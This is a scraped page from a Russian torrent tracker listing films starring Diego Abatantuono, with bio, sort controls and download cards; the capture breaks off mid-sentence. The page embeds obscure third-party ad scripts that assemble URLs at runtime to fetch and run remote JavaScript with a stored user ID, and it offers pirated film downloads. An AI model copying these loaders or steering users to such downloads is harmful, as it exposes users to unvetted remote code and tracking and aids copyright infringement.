

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/diego-abatantuono/
body_size: 23589
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы Диего Абатантуоно (1955-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. Красивый и функциональный сайт, на котором Вы всегда найдете, как новинки кино, так и старые любимые фильмы." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы Диего Абатантуоно (1955-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content=""/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы Диего Абатантуоно (1955-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content=""/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/wt/wg/cache/diego-abatantuono_video_list.jpg"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.141.19.243", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/21 10:24:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/21 10:28:57 ) a9a3388d398d7486ce248e2f40424842-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='a9a3388d398d7486ce248e2f40424842-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top a9a3388d398d7486ce248e2f40424842-1  сгенерировано ( 2026/01/21 10:28:57 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Диего Абатантуоно</a></li><li><a href="#celebrity-images">Фотографии</a></li><li><a href="#celebrity-award">Награды и кинопремии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/72063" obj_name='Знаменитость: Диего Абатантуоно (1955-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="72063" id="fav_8_72063" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/wt/wg/diego-abatantuono.jpg"><img src="http://media5.cdnbase.com/media/files/s4/wt/wg/cache/diego-abatantuono_video_list.jpg" width="150" height="230"/></a><h2>Диего Абатантуоно (Diego Abatantuono)</h2><p><strong> 20 Май 1955 </strong><i title='место рождения'>Милан, Италия</i><br/> Рост: <strong> 183 </strong></p><div></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/wt/wg/diego-abatantuono.jpg"><img src="http://media5.cdnbase.com/media/files/s4/wt/wg/cache/diego-abatantuono_video_list.jpg" width="150" height="230"/></a></div></center></div><div id="celebrity-award"><div class="clear"></div><h3>Номинации:</h3><div class="border-top clear"></div><a class='float_right' href="/award/david-di-donatello-awards/"><img src="http://media5.cdnbase.com/media/files/s3/zp/kp/david-di-donatello-malyijjpg.jpg" width="59" height="82"/></a><b>49-я церемония вручения премии Давид 2004</b><div class='nominee-wrap' id='nw_18250'><a href="/award/david-di-donatello-awards/luchshij-akter-vtorogo-plana/">Лучший актер второго плана</a>
							в фильме
							<a href="/film/ya-ne-boyus.html"> Я не боюсь</a></div><div class="clear"></div></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Диего Абатантуоно
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="BuGikHMpccrMYOJ1qpb8GjxNabRzo8p4IazSCnuSDpNGp4LbVf3KUckWT49vzwWO">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 4 сгенерировано ( 2026/01/21 10:09:17 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li><a href="4.html">4</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  no-activity-niente-da-segnalare ( сгенерирован 2024/05/13 17:34:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618376' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="618376" id='film_controll_618376'></div></div><div class="film-wrap"><div class='film-image' alt="Ничего не происходит: Италия" ><a href="/film/no-activity-niente-da-segnalare.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ig/sk/cache/no-activity-niente-da-segnalar_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="18 января 2024 г." /><meta itemprop="url" content="//film/no-activity-niente-da-segnalare.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ig/sk/cache/no-activity-niente-da-segnalar_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ничего не происходит: Италия</span>  (2024) <br/>(<span itemprop="alternativeHeadline">No Activity: Niente da Segnalare</span>)<br/></h2><div class='film-genre'><div><a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/comedy/tv/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/valerio-vestozo/" itemprop="actor">Валерио Вестозо</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/luka-dzingaretti/" itemprop="actor">Лука Дзингаретти</a>, <a href="/video/actor/alessandro-tiberi/" itemprop="actor">Алессандро Тибери</a>, <a href="/video/actor/karla-sinoris/" itemprop="actor">Карла Синьорис</a></div></div><div class="film-announce">Два гангстера в разгаре ограбления, двое полицейских, ведущих наблюдение, готовы начать облаву, два диспетчера готовы отправить обратно. Но ожидание продолжается и продолжается, и каждому приходится найти способ убить время. При этом никакой активности.</div><div class="film-foot"><a href="/film/no-activity-niente-da-segnalare.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 18.01.2024</em><em>Дата добавления: 18.01.2024</em><em>Последнее обновление: 18.01.2024</em></div></div></div><!-- 2--><!-- cache:  improvvisamente-natale ( сгенерирован 2024/05/13 17:22:41 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_360987' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="360987" id='film_controll_360987'></div></div><div class="film-wrap"><div class='film-image' alt="Рождество в подарок" ><a href="/film/improvvisamente-natale.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/qc/ku/cache/rozhdestvo-v-podarok_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 декабря 2022 г." /><meta itemprop="url" content="//film/improvvisamente-natale.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/qc/ku/cache/rozhdestvo-v-podarok_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Рождество в подарок</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Improvvisamente Natale</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/novogodnie/"  ><em class="nav-icon nav-tag_blue">tag</em>Новогодние</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/franchesko-paterno/" itemprop="actor">Франческо Патьерно</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/violante-plachido/" itemprop="actor">Виоланте Плачидо</a>, <a href="/video/actor/lodo-guentsi/" itemprop="actor">Лодо Гуэнци</a></div></div><div class="film-announce">Для десятилетней Кьяры каждое Рождество — это возможность увидеть своего любимого дедушку Лоренцо, владельца отеля в заснеженных Альпах. Но в этом году родители привозят дочку к дедушке не зимой, а в разгар лета. Они просят Лоренцо помочь рассказать Кьяре, что они расстаются. А у него самого дела не очень: приходится продавать отель из-за финансовых проблем. Задача непростая: как сообщить девочке такие новости? И тогда дедушка решает подарить внучке Рождество, когда его никто не ждёт. Ведь этот волшебный праздник способен творить чудеса!</div><div class="film-foot"><a href="/film/improvvisamente-natale.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.12.2022</em><em>Дата добавления: 15.11.2023</em><em>Последнее обновление: 12.01.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  desyat-dnej-s-santoj ( сгенерирован 2024/05/13 16:54:00 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_74978' class="film-item is-video  copyright-su copyright-ru copyright-ua"><div class="overflow_wrap"><div class="film_controll" obj_id="74978" id='film_controll_74978'></div></div><div class="film-wrap"><div class='film-image' alt="Десять дней с Сантой" ><a href="/film/desyat-dnej-s-santoj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/er/lw/cache/desyat-dnej-s-santoj_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 декабря 2021 г." /><meta itemprop="url" content="//film/desyat-dnej-s-santoj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/er/lw/cache/desyat-dnej-s-santoj_video_list.jpg" /><em class="fo-icon copyright-problem use_tooltip copyright-temp" title="Торренты удалены по требованию правообладателя">Торренты удалены по требованию правообладателя</em><em class="qa-icon qa-WebRip-HD use_tooltip hidden" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Десять дней с Сантой</span>  (2021) <br/>(<span itemprop="alternativeHeadline">10 giorni con Babbo Natale</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/family/video/' itemprop="genre" >Семейный</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/novogodnie/"  ><em class="nav-icon nav-tag_blue">tag</em>Новогодние</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/fabio-de-luidzhi/" itemprop="actor">Фабио Де Луиджи</a>, <a href="/video/actor/valentina-lodovini/" itemprop="actor">Валентина Лодовини</a>, <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a></div></div><div class="film-announce">Карло, Джулия и трое их детей отправляются в Швецию на рождественские каникулы. По пути они случайно сбивают на машине странного человека, одетого как Санта-Клаус, и решают подвезти его до ближайшего города. Но у незнакомца свои планы на то, как провести это Рождество, и отделаться от него теперь не так-то 